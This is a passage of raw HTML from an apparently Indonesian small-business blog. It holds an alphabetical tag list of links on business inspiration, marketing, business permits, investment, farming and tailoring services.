href="https://satoeasa.com/tag/inpirasi-usaha-sukses/">inpirasi usaha sukses</a></li><li class=""><a data-rel=".tag-inpisrasi-bisnis" href="https://satoeasa.com/tag/inpisrasi-bisnis/">inpisrasi bisnis</a></li><li class=""><a data-rel=".tag-inpsirasi-bisnis" href="https://satoeasa.com/tag/inpsirasi-bisnis/">inpsirasi bisnis</a></li><li class=""><a data-rel=".tag-insights" href="https://satoeasa.com/tag/insights/">insights</a></li><li class=""><a data-rel=".tag-insiprasi-bisnis" href="https://satoeasa.com/tag/insiprasi-bisnis/">insiprasi bisnis</a></li><li class=""><a data-rel=".tag-inspiasi-sukses-bisnis" href="https://satoeasa.com/tag/inspiasi-sukses-bisnis/">inspiasi sukses bisnis</a></li><li class=""><a data-rel=".tag-inspirai-bisnis" href="https://satoeasa.com/tag/inspirai-bisnis/">inspirAI Bisnis</a></li><li class=""><a data-rel=".tag-inspiras-bisnis" href="https://satoeasa.com/tag/inspiras-bisnis/">inspiras bisnis</a></li><li class=""><a data-rel=".tag-inspirasi" href="https://satoeasa.com/tag/inspirasi/">inspirasi</a></li><li class=""><a data-rel=".tag-inspirasi-bisinis" href="https://satoeasa.com/tag/inspirasi-bisinis/">inspirasi bisinis</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-untuk-pengusaha" href="https://satoeasa.com/tag/inspirasi-bisnis-untuk-pengusaha/">Inspirasi Bisnis</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-2023" href="https://satoeasa.com/tag/inspirasi-bisnis-2023/">inspirasi bisnis 2023</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-2025" href="https://satoeasa.com/tag/inspirasi-bisnis-2025/">inspirasi bisnis 2025</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-2026" href="https://satoeasa.com/tag/inspirasi-bisnis-2026/">inspirasi bisnis 2026</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-anak-muda" href="https://satoeasa.com/tag/inspirasi-bisnis-anak-muda/">inspirasi bisnis anak muda</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-aplle" href="https://satoeasa.com/tag/inspirasi-bisnis-aplle/">inspirasi bisnis aplle</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-bakpia" href="https://satoeasa.com/tag/inspirasi-bisnis-bakpia/">inspirasi bisnis bakpia</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-batik" href="https://satoeasa.com/tag/inspirasi-bisnis-batik/">inspirasi bisnis batik</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-blackberry" href="https://satoeasa.com/tag/inspirasi-bisnis-blackberry/">inspirasi bisnis blackberry</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-coca-cola" href="https://satoeasa.com/tag/inspirasi-bisnis-coca-cola/">inspirasi bisnis coca cola</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-dbs-bank" href="https://satoeasa.com/tag/inspirasi-bisnis-dbs-bank/">Inspirasi bisnis dbs bank</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-exstra-joss" href="https://satoeasa.com/tag/inspirasi-bisnis-exstra-joss/">inspirasi bisnis exstra joss</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-f1" href="https://satoeasa.com/tag/inspirasi-bisnis-f1/">inspirasi bisnis F1</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-fashion" href="https://satoeasa.com/tag/inspirasi-bisnis-fashion/">inspirasi bisnis fashion</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-hotwhell" href="https://satoeasa.com/tag/inspirasi-bisnis-hotwhell/">inspirasi bisnis hotwhell</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-ibm" href="https://satoeasa.com/tag/inspirasi-bisnis-ibm/">inspirasi bisnis IBM</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-india" href="https://satoeasa.com/tag/inspirasi-bisnis-india/">inspirasi bisnis india</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-indomie" href="https://satoeasa.com/tag/inspirasi-bisnis-indomie/">inspirasi bisnis indomie</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-khong-guan" href="https://satoeasa.com/tag/inspirasi-bisnis-khong-guan/">inspirasi bisnis khong guan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-kuliner" href="https://satoeasa.com/tag/inspirasi-bisnis-kuliner/">inspirasi bisnis kuliner</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-kuliner-sukses" href="https://satoeasa.com/tag/inspirasi-bisnis-kuliner-sukses/">inspirasi bisnis kuliner sukses</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-masaa-depan" href="https://satoeasa.com/tag/inspirasi-bisnis-masaa-depan/">inspirasi bisnis masaa depan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-masjid" href="https://satoeasa.com/tag/inspirasi-bisnis-masjid/">inspirasi bisnis masjid</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-microsoft" href="https://satoeasa.com/tag/inspirasi-bisnis-microsoft/">inspirasi bisnis microsoft</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-minuman" href="https://satoeasa.com/tag/inspirasi-bisnis-minuman/">inspirasi bisnis minuman</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-mixue" href="https://satoeasa.com/tag/inspirasi-bisnis-mixue/">inspirasi bisnis mixue</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-new-york-times" href="https://satoeasa.com/tag/inspirasi-bisnis-new-york-times/">inspirasi bisnis new york times</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-nike" href="https://satoeasa.com/tag/inspirasi-bisnis-nike/">inspirasi bisnis nike</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-online" href="https://satoeasa.com/tag/inspirasi-bisnis-online/">inspirasi bisnis online</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-otomotif" href="https://satoeasa.com/tag/inspirasi-bisnis-otomotif/">Inspirasi Bisnis otomotif</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-pemula" href="https://satoeasa.com/tag/inspirasi-bisnis-pemula/">inspirasi bisnis pemula</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-pepsi" href="https://satoeasa.com/tag/inspirasi-bisnis-pepsi/">inspirasi bisnis pepsi</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-pertanian" href="https://satoeasa.com/tag/inspirasi-bisnis-pertanian/">inspirasi bisnis pertanian</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-peternakan" href="https://satoeasa.com/tag/inspirasi-bisnis-peternakan/">inspirasi bisnis peternakan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-playstation" href="https://satoeasa.com/tag/inspirasi-bisnis-playstation/">inspirasi bisnis PlayStation</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-retail" href="https://satoeasa.com/tag/inspirasi-bisnis-retail/">inspirasi bisnis retail</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-rumah-makan" href="https://satoeasa.com/tag/inspirasi-bisnis-rumah-makan/">inspirasi bisnis rumah makan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-stratup" href="https://satoeasa.com/tag/inspirasi-bisnis-stratup/">inspirasi bisnis stratup</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-sukses" href="https://satoeasa.com/tag/inspirasi-bisnis-sukses/">inspirasi bisnis sukses</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-supreme" href="https://satoeasa.com/tag/inspirasi-bisnis-supreme/">inspirasi bisnis supreme</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-tata-india" href="https://satoeasa.com/tag/inspirasi-bisnis-tata-india/">inspirasi bisnis tata india</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-teknologi" href="https://satoeasa.com/tag/inspirasi-bisnis-teknologi/">inspirasi bisnis teknologi</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-toko-kimia" href="https://satoeasa.com/tag/inspirasi-bisnis-toko-kimia/">inspirasi bisnis toko kimia</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-transmart" href="https://satoeasa.com/tag/inspirasi-bisnis-transmart/">inspirasi bisnis transmart</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-umkm" href="https://satoeasa.com/tag/inspirasi-bisnis-umkm/">Inspirasi Bisnis UMKM</a></li><li class=""><a data-rel=".tag-inspirasi-desain-kemasan" href="https://satoeasa.com/tag/inspirasi-desain-kemasan/">inspirasi desain kemasan</a></li><li class=""><a data-rel=".tag-inspirasi-hidup-sukses" href="https://satoeasa.com/tag/inspirasi-hidup-sukses/">inspirasi hidup sukses</a></li><li class=""><a data-rel=".tag-inspirasi-investasi" href="https://satoeasa.com/tag/inspirasi-investasi/">inspirasi investasi</a></li><li class=""><a data-rel=".tag-inspirasi-kemasan-produk" href="https://satoeasa.com/tag/inspirasi-kemasan-produk/">inspirasi kemasan produk</a></li><li class=""><a data-rel=".tag-inspirasi-kemasan-umkm" href="https://satoeasa.com/tag/inspirasi-kemasan-umkm/">Inspirasi Kemasan UMKM</a></li><li class=""><a data-rel=".tag-inspirasi-keuangan" href="https://satoeasa.com/tag/inspirasi-keuangan/">inspirasi keuangan</a></li><li class=""><a data-rel=".tag-inspirasi-nbisnis" href="https://satoeasa.com/tag/inspirasi-nbisnis/">inspirasi nbisnis</a></li><li class=""><a data-rel=".tag-inspirasi-pemuda" href="https://satoeasa.com/tag/inspirasi-pemuda/">inspirasi pemuda</a></li><li class=""><a data-rel=".tag-inspirasi-pengusaha-sukses" href="https://satoeasa.com/tag/inspirasi-pengusaha-sukses/">inspirasi pengusaha sukses</a></li><li class=""><a data-rel=".tag-inspirasi-sukses" href="https://satoeasa.com/tag/inspirasi-sukses/">inspirasi sukses</a></li><li class=""><a data-rel=".tag-inspirasi-sukses-petani" href="https://satoeasa.com/tag/inspirasi-sukses-petani/">inspirasi sukses petani</a></li><li class=""><a data-rel=".tag-inspirasi-umkm" href="https://satoeasa.com/tag/inspirasi-umkm/">inspirasi UMKM</a></li><li class=""><a data-rel=".tag-inspirasi-usaha" href="https://satoeasa.com/tag/inspirasi-usaha/">inspirasi usaha</a></li><li class=""><a data-rel=".tag-inspirasibisnis" href="https://satoeasa.com/tag/inspirasibisnis/">InspirasiBisnis</a></li><li class=""><a data-rel=".tag-inspirasii-bisnis-minuman" href="https://satoeasa.com/tag/inspirasii-bisnis-minuman/">inspirasii bisnis minuman</a></li><li class=""><a data-rel=".tag-inspirasiusaha" href="https://satoeasa.com/tag/inspirasiusaha/">InspirasiUsaha</a></li><li class=""><a data-rel=".tag-inspisrasi-bisnis" href="https://satoeasa.com/tag/inspisrasi-bisnis/">inspisrasi bisnis</a></li><li class=""><a data-rel=".tag-instagram-ads" href="https://satoeasa.com/tag/instagram-ads/">Instagram Ads</a></li><li class=""><a data-rel=".tag-instagram-marketing" href="https://satoeasa.com/tag/instagram-marketing/">instagram marketing</a></li><li class=""><a data-rel=".tag-instagram-marketing-2022" href="https://satoeasa.com/tag/instagram-marketing-2022/">instagram marketing 2022</a></li><li class=""><a data-rel=".tag-instagram-marketing-tutorial" href="https://satoeasa.com/tag/instagram-marketing-tutorial/">instagram marketing tutorial</a></li><li class=""><a data-rel=".tag-instagram-marketplace" href="https://satoeasa.com/tag/instagram-marketplace/">Instagram Marketplace</a></li><li class=""><a data-rel=".tag-instagram-tips-malayalam" href="https://satoeasa.com/tag/instagram-tips-malayalam/">instagram tips malayalam</a></li><li class=""><a data-rel=".tag-instagrammarketing" href="https://satoeasa.com/tag/instagrammarketing/">instagrammarketing</a></li><li class=""><a data-rel=".tag-instagtam-marketing" href="https://satoeasa.com/tag/instagtam-marketing/">instagtam marketing</a></li><li class=""><a data-rel=".tag-install-wordpress" href="https://satoeasa.com/tag/install-wordpress/">install wordpress</a></li><li class=""><a data-rel=".tag-instansi-terkait" href="https://satoeasa.com/tag/instansi-terkait/">instansi terkait</a></li><li class=""><a data-rel=".tag-integrasi-perizinan" href="https://satoeasa.com/tag/integrasi-perizinan/">Integrasi Perizinan</a></li><li class=""><a data-rel=".tag-internet-banking" href="https://satoeasa.com/tag/internet-banking/">internet banking</a></li><li class=""><a data-rel=".tag-internet-marketing" href="https://satoeasa.com/tag/internet-marketing/">internet marketing</a></li><li class=""><a data-rel=".tag-internetofthings" href="https://satoeasa.com/tag/internetofthings/">InternetOfThings</a></li><li class=""><a data-rel=".tag-investasi" href="https://satoeasa.com/tag/investasi/">investasi</a></li><li class=""><a data-rel=".tag-investasi-bisnis" href="https://satoeasa.com/tag/investasi-bisnis/">investasi bisnis</a></li><li class=""><a data-rel=".tag-investasi-budidaya-ikan-lele" href="https://satoeasa.com/tag/investasi-budidaya-ikan-lele/">investasi budidaya ikan lele</a></li><li class=""><a data-rel=".tag-investasi-foxconn" href="https://satoeasa.com/tag/investasi-foxconn/">investasi foxconn</a></li><li class=""><a data-rel=".tag-investasi-jangka-panjang-budidaya-duku" href="https://satoeasa.com/tag/investasi-jangka-panjang-budidaya-duku/">Investasi Jangka Panjang Budidaya Duku</a></li><li class=""><a data-rel=".tag-investasi-keuangan" href="https://satoeasa.com/tag/investasi-keuangan/">investasi keuangan</a></li><li class=""><a data-rel=".tag-investasi-umkm" href="https://satoeasa.com/tag/investasi-umkm/">Investasi UMKM</a></li><li class=""><a data-rel=".tag-investasibisnis" href="https://satoeasa.com/tag/investasibisnis/">InvestasiBisnis</a></li><li class=""><a data-rel=".tag-investasiumkm" href="https://satoeasa.com/tag/investasiumkm/">InvestasiUMKM</a></li><li class=""><a data-rel=".tag-investor" href="https://satoeasa.com/tag/investor/">investor</a></li><li class=""><a data-rel=".tag-investor-startup" href="https://satoeasa.com/tag/investor-startup/">Investor Startup</a></li><li class=""><a data-rel=".tag-investorumkm" href="https://satoeasa.com/tag/investorumkm/">InvestorUMKM</a></li><li class=""><a data-rel=".tag-investree-asuransi-gagal-bayar" href="https://satoeasa.com/tag/investree-asuransi-gagal-bayar/">investree asuransi gagal bayar</a></li><li class=""><a data-rel=".tag-investree-bermasalah" href="https://satoeasa.com/tag/investree-bermasalah/">investree bermasalah</a></li><li class=""><a data-rel=".tag-investree-ceo-adrian-gunadi" href="https://satoeasa.com/tag/investree-ceo-adrian-gunadi/">investree ceo adrian gunadi</a></li><li class=""><a data-rel=".tag-investree-gagal-bayar" href="https://satoeasa.com/tag/investree-gagal-bayar/">investree gagal bayar</a></li><li class=""><a data-rel=".tag-investree-gagal-bayar-reviews" href="https://satoeasa.com/tag/investree-gagal-bayar-reviews/">investree gagal bayar reviews</a></li><li class=""><a data-rel=".tag-irisan-keripik-tempe" href="https://satoeasa.com/tag/irisan-keripik-tempe/">irisan keripik tempe</a></li><li class=""><a data-rel=".tag-itik" href="https://satoeasa.com/tag/itik/">Itik</a></li><li class=""><a data-rel=".tag-itik-pedaging" href="https://satoeasa.com/tag/itik-pedaging/">Itik Pedaging</a></li><li class=""><a data-rel=".tag-itik-petelur" href="https://satoeasa.com/tag/itik-petelur/">Itik Petelur</a></li><li class=""><a data-rel=".tag-iui" href="https://satoeasa.com/tag/iui/">IUI</a></li><li class=""><a data-rel=".tag-iumk" href="https://satoeasa.com/tag/iumk/">iumk</a></li><li class=""><a data-rel=".tag-iumk-izin-usaha-mikro-dan-kecil" href="https://satoeasa.com/tag/iumk-izin-usaha-mikro-dan-kecil/">IUMK (Izin Usaha Mikro dan Kecil)</a></li><li class=""><a data-rel=".tag-iumk-online" href="https://satoeasa.com/tag/iumk-online/">iumk online</a></li><li class=""><a data-rel=".tag-izin-bpom" href="https://satoeasa.com/tag/izin-bpom/">izin BPOM</a></li><li class=""><a data-rel=".tag-izin-edar" href="https://satoeasa.com/tag/izin-edar/">izin edar</a></li><li class=""><a data-rel=".tag-izin-edar-bpom" href="https://satoeasa.com/tag/izin-edar-bpom/">izin edar BPOM</a></li><li class=""><a data-rel=".tag-izin-edar-pirt" href="https://satoeasa.com/tag/izin-edar-pirt/">izin edar PIRT</a></li><li class=""><a data-rel=".tag-izin-edar-produk" href="https://satoeasa.com/tag/izin-edar-produk/">Izin Edar Produk</a></li><li class=""><a data-rel=".tag-izin-edar-produk-umkm" href="https://satoeasa.com/tag/izin-edar-produk-umkm/">izin edar produk UMKM</a></li><li class=""><a data-rel=".tag-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/izin-edar-usaha-repacking/">Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-izin-industri" href="https://satoeasa.com/tag/izin-industri/">izin industri</a></li><li class=""><a data-rel=".tag-izin-investasi" href="https://satoeasa.com/tag/izin-investasi/">izin investasi</a></li><li class=""><a data-rel=".tag-izin-investree-dicabut-ojk" href="https://satoeasa.com/tag/izin-investree-dicabut-ojk/">izin investree dicabut ojk</a></li><li class=""><a data-rel=".tag-izin-komersial" href="https://satoeasa.com/tag/izin-komersial/">izin komersial</a></li><li class=""><a data-rel=".tag-izin-kosmetik-bpom" href="https://satoeasa.com/tag/izin-kosmetik-bpom/">izin kosmetik BPOM</a></li><li class=""><a data-rel=".tag-izin-lingkungan" href="https://satoeasa.com/tag/izin-lingkungan/">izin lingkungan</a></li><li class=""><a data-rel=".tag-izin-lingkungan-umkm" href="https://satoeasa.com/tag/izin-lingkungan-umkm/">izin lingkungan UMKM</a></li><li class=""><a data-rel=".tag-izin-operasional" href="https://satoeasa.com/tag/izin-operasional/">izin operasional</a></li><li class=""><a data-rel=".tag-izin-operasional-bisnis" href="https://satoeasa.com/tag/izin-operasional-bisnis/">Izin Operasional Bisnis</a></li><li class=""><a data-rel=".tag-izin-pangan-industri-rumah-tangga" href="https://satoeasa.com/tag/izin-pangan-industri-rumah-tangga/">Izin Pangan Industri Rumah Tangga</a></li><li class=""><a data-rel=".tag-izin-perdagangan" href="https://satoeasa.com/tag/izin-perdagangan/">izin perdagangan</a></li><li class=""><a data-rel=".tag-izin-pirt" href="https://satoeasa.com/tag/izin-pirt/">izin PIRT</a></li><li class=""><a data-rel=".tag-izin-pirt-untuk-usaha-makanan" href="https://satoeasa.com/tag/izin-pirt-untuk-usaha-makanan/">izin PIRT untuk usaha makanan</a></li><li class=""><a data-rel=".tag-izin-produk-bpom" href="https://satoeasa.com/tag/izin-produk-bpom/">izin produk BPOM</a></li><li class=""><a data-rel=".tag-izin-sp-pirt" href="https://satoeasa.com/tag/izin-sp-pirt/">Izin SP-PIRT</a></li><li class=""><a data-rel=".tag-izin-umkm" href="https://satoeasa.com/tag/izin-umkm/">Izin UMKM</a></li><li class=""><a data-rel=".tag-izin-usaha" href="https://satoeasa.com/tag/izin-usaha/">izin usaha</a></li><li class=""><a data-rel=".tag-izin-usaha-berbasis-risiko" href="https://satoeasa.com/tag/izin-usaha-berbasis-risiko/">izin usaha berbasis risiko</a></li><li class=""><a data-rel=".tag-izin-usaha-berbasis-risiko-lewat-oss" href="https://satoeasa.com/tag/izin-usaha-berbasis-risiko-lewat-oss/">Izin Usaha Berbasis Risiko Lewat OSS</a></li><li class=""><a data-rel=".tag-izin-usaha-dagang" href="https://satoeasa.com/tag/izin-usaha-dagang/">izin usaha dagang</a></li><li class=""><a data-rel=".tag-izin-usaha-ekspor" href="https://satoeasa.com/tag/izin-usaha-ekspor/">izin usaha ekspor</a></li><li class=""><a data-rel=".tag-izin-usaha-indonesia" href="https://satoeasa.com/tag/izin-usaha-indonesia/">izin usaha Indonesia</a></li><li class=""><a data-rel=".tag-izin-usaha-jasa" href="https://satoeasa.com/tag/izin-usaha-jasa/">izin usaha jasa</a></li><li class=""><a data-rel=".tag-izin-usaha-kecil" href="https://satoeasa.com/tag/izin-usaha-kecil/">izin usaha kecil</a></li><li class=""><a data-rel=".tag-izin-usaha-makanan-dan-minuman" href="https://satoeasa.com/tag/izin-usaha-makanan-dan-minuman/">izin usaha makanan dan minuman</a></li><li class=""><a data-rel=".tag-izin-usaha-makanan-kecil" href="https://satoeasa.com/tag/izin-usaha-makanan-kecil/">izin usaha makanan kecil</a></li><li class=""><a data-rel=".tag-izin-usaha-makanan-rumahan" href="https://satoeasa.com/tag/izin-usaha-makanan-rumahan/">izin usaha makanan rumahan</a></li><li class=""><a data-rel=".tag-izin-usaha-mikro" href="https://satoeasa.com/tag/izin-usaha-mikro/">izin usaha mikro</a></li><li class=""><a data-rel=".tag-izin-usaha-mikro-kecil" href="https://satoeasa.com/tag/izin-usaha-mikro-kecil/">izin usaha mikro kecil</a></li><li class=""><a data-rel=".tag-izin-usaha-online" href="https://satoeasa.com/tag/izin-usaha-online/">izin usaha online</a></li><li class=""><a data-rel=".tag-izin-usaha-oss" href="https://satoeasa.com/tag/izin-usaha-oss/">Izin Usaha OSS</a></li><li class=""><a data-rel=".tag-izin-usaha-oss-berbasis-risisko" href="https://satoeasa.com/tag/izin-usaha-oss-berbasis-risisko/">izin usaha OSS berbasis risisko</a></li><li class=""><a data-rel=".tag-izin-usaha-pemula" href="https://satoeasa.com/tag/izin-usaha-pemula/">Izin Usaha Pemula</a></li><li class=""><a data-rel=".tag-izin-usaha-resmi" href="https://satoeasa.com/tag/izin-usaha-resmi/">izin usaha resmi</a></li><li class=""><a data-rel=".tag-izin-usaha-startup" href="https://satoeasa.com/tag/izin-usaha-startup/">izin usaha startup</a></li><li class=""><a data-rel=".tag-izin-usaha-terbaru" href="https://satoeasa.com/tag/izin-usaha-terbaru/">izin usaha terbaru</a></li><li class=""><a data-rel=".tag-izin-usaha-umkm" href="https://satoeasa.com/tag/izin-usaha-umkm/">Izin Usaha UMKM</a></li><li class=""><a data-rel=".tag-izin-usaha-umkm-kuliner" href="https://satoeasa.com/tag/izin-usaha-umkm-kuliner/">izin usaha UMKM kuliner</a></li><li class=""><a data-rel=".tag-izin-usaha-untuk-umkm" href="https://satoeasa.com/tag/izin-usaha-untuk-umkm/">Izin usaha untuk UMKM</a></li><li class=""><a data-rel=".tag-izinedar" href="https://satoeasa.com/tag/izinedar/">IzinEdar</a></li><li class=""><a data-rel=".tag-izinusaha" href="https://satoeasa.com/tag/izinusaha/">IzinUsaha</a></li><li class=""><a data-rel=".tag-izinusahaonline" href="https://satoeasa.com/tag/izinusahaonline/">IzinUsahaOnline</a></li><li class=""><a data-rel=".tag-jago-bisnis" href="https://satoeasa.com/tag/jago-bisnis/">jago bisnis</a></li><li class=""><a data-rel=".tag-jago-jualan" href="https://satoeasa.com/tag/jago-jualan/">jago jualan</a></li><li class=""><a data-rel=".tag-jago-usaha" href="https://satoeasa.com/tag/jago-usaha/">jago usaha</a></li><li class=""><a data-rel=".tag-jagung-budidaya" href="https://satoeasa.com/tag/jagung-budidaya/">jagung budidaya</a></li><li class=""><a data-rel=".tag-jagung-manis-1-buah-berapa-gram" href="https://satoeasa.com/tag/jagung-manis-1-buah-berapa-gram/">jagung manis 1 buah berapa gram</a></li><li class=""><a data-rel=".tag-jagung-manis-1-kg-berapa" href="https://satoeasa.com/tag/jagung-manis-1-kg-berapa/">jagung manis 1 kg berapa</a></li><li class=""><a data-rel=".tag-jagung-manis-adalah" href="https://satoeasa.com/tag/jagung-manis-adalah/">jagung manis adalah</a></li><li class=""><a data-rel=".tag-jagung-manis-bisnis-laris-manis" href="https://satoeasa.com/tag/jagung-manis-bisnis-laris-manis/">Jagung Manis Bisnis Laris Manis</a></li><li class=""><a data-rel=".tag-jahe-merah-obat-herbal-ajaib" href="https://satoeasa.com/tag/jahe-merah-obat-herbal-ajaib/">Jahe Merah Obat Herbal Ajaib</a></li><li class=""><a data-rel=".tag-jajanan-sehat" href="https://satoeasa.com/tag/jajanan-sehat/">jajanan sehat</a></li><li class=""><a data-rel=".tag-jambu" href="https://satoeasa.com/tag/jambu/">Jambu</a></li><li class=""><a data-rel=".tag-jambu-air" href="https://satoeasa.com/tag/jambu-air/">Jambu Air</a></li><li class=""><a data-rel=".tag-jambu-kristal" href="https://satoeasa.com/tag/jambu-kristal/">Jambu Kristal</a></li><li class=""><a data-rel=".tag-jangan-menunda" href="https://satoeasa.com/tag/jangan-menunda/">jangan menunda</a></li><li class=""><a data-rel=".tag-jangan-suka-menunda" href="https://satoeasa.com/tag/jangan-suka-menunda/">jangan suka menunda</a></li><li class=""><a data-rel=".tag-jarak-ideal-budidaya-jagung-manis" href="https://satoeasa.com/tag/jarak-ideal-budidaya-jagung-manis/">jarak ideal budidaya jagung manis</a></li><li class=""><a data-rel=".tag-jaringanprofesional" href="https://satoeasa.com/tag/jaringanprofesional/">JaringanProfesional</a></li><li class=""><a data-rel=".tag-jasa-branding" href="https://satoeasa.com/tag/jasa-branding/">jasa branding</a></li><li class=""><a data-rel=".tag-jasa-copywriting" href="https://satoeasa.com/tag/jasa-copywriting/">jasa copywriting</a></li><li class=""><a data-rel=".tag-jasa-google-review" href="https://satoeasa.com/tag/jasa-google-review/">jasa google review</a></li><li class=""><a data-rel=".tag-jasa-jahit-almamater" href="https://satoeasa.com/tag/jasa-jahit-almamater/">jasa jahit almamater</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju" href="https://satoeasa.com/tag/jasa-jahit-baju/">jasa jahit baju</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-anak" href="https://satoeasa.com/tag/jasa-jahit-baju-anak/">jasa jahit baju anak</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-anak-murah" href="https://satoeasa.com/tag/jasa-jahit-baju-anak-murah/">jasa jahit baju anak murah</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-online" href="https://satoeasa.com/tag/jasa-jahit-baju-online/">jasa jahit baju online</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-terdekat" href="https://satoeasa.com/tag/jasa-jahit-baju-terdekat/">jasa jahit baju terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-dan-konveksi-jogja-istimewa" href="https://satoeasa.com/tag/jasa-jahit-dan-konveksi-jogja-istimewa/">jasa jahit dan konveksi jogja istimewa</a></li><li class=""><a data-rel=".tag-jasa-jahit-daster-murah" href="https://satoeasa.com/tag/jasa-jahit-daster-murah/">jasa jahit daster murah</a></li><li class=""><a data-rel=".tag-jasa-jahit-dress-terdekat" href="https://satoeasa.com/tag/jasa-jahit-dress-terdekat/">jasa jahit dress terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-furing-jogja" href="https://satoeasa.com/tag/jasa-jahit-furing-jogja/">jasa jahit furing jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis" href="https://satoeasa.com/tag/jasa-jahit-gamis/">jasa jahit gamis</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis-anak" href="https://satoeasa.com/tag/jasa-jahit-gamis-anak/">jasa jahit gamis anak</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis-jogja" href="https://satoeasa.com/tag/jasa-jahit-gamis-jogja/">jasa jahit gamis jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis-terdekat" href="https://satoeasa.com/tag/jasa-jahit-gamis-terdekat/">jasa jahit gamis terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-gaun-pengantin" href="https://satoeasa.com/tag/jasa-jahit-gaun-pengantin/">jasa jahit gaun pengantin</a></li><li class=""><a data-rel=".tag-jasa-jahit-gaun-pesta" href="https://satoeasa.com/tag/jasa-jahit-gaun-pesta/">jasa jahit gaun pesta</a></li><li class=""><a data-rel=".tag-jasa-jahit-hijab" href="https://satoeasa.com/tag/jasa-jahit-hijab/">jasa jahit hijab</a></li><li class=""><a data-rel=".tag-jasa-jahit-jogja" href="https://satoeasa.com/tag/jasa-jahit-jogja/">jasa jahit jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-kaos" href="https://satoeasa.com/tag/jasa-jahit-kaos/">jasa jahit kaos</a></li><li class=""><a data-rel=".tag-jasa-jahit-kebaya" href="https://satoeasa.com/tag/jasa-jahit-kebaya/">jasa jahit kebaya</a></li><li class=""><a data-rel=".tag-jasa-jahit-kebaya-wisuda" href="https://satoeasa.com/tag/jasa-jahit-kebaya-wisuda/">jasa jahit kebaya wisuda</a></li><li class=""><a data-rel=".tag-jasa-jahit-konveksi" href="https://satoeasa.com/tag/jasa-jahit-konveksi/">jasa jahit konveksi</a></li><li class=""><a data-rel=".tag-jasa-jahit-konveksi-terdekat" href="https://satoeasa.com/tag/jasa-jahit-konveksi-terdekat/">jasa jahit konveksi terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-konveksi-yogyakarta" href="https://satoeasa.com/tag/jasa-jahit-konveksi-yogyakarta/">jasa jahit konveksi yogyakarta</a></li><li class=""><a data-rel=".tag-jasa-jahit-label-baju" href="https://satoeasa.com/tag/jasa-jahit-label-baju/">jasa jahit label baju</a></li><li class=""><a data-rel=".tag-jasa-jahit-murah" href="https://satoeasa.com/tag/jasa-jahit-murah/">jasa jahit murah</a></li><li class=""><a data-rel=".tag-jasa-jahit-online" href="https://satoeasa.com/tag/jasa-jahit-online/">jasa jahit online</a></li><li class=""><a data-rel=".tag-jasa-jahit-online-jogja" href="https://satoeasa.com/tag/jasa-jahit-online-jogja/">jasa jahit online jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-outer" href="https://satoeasa.com/tag/jasa-jahit-outer/">jasa jahit outer</a></li><li class=""><a data-rel=".tag-jasa-jahit-pakaian" href="https://satoeasa.com/tag/jasa-jahit-pakaian/">jasa jahit pakaian</a></li><li class=""><a data-rel=".tag-jasa-jahit-pakaian-wanita" href="https://satoeasa.com/tag/jasa-jahit-pakaian-wanita/">jasa jahit pakaian wanita</a></li><li class=""><a data-rel=".tag-jasa-jahit-rantai" href="https://satoeasa.com/tag/jasa-jahit-rantai/">jasa jahit rantai</a></li><li class=""><a data-rel=".tag-jasa-jahit-rumahan" 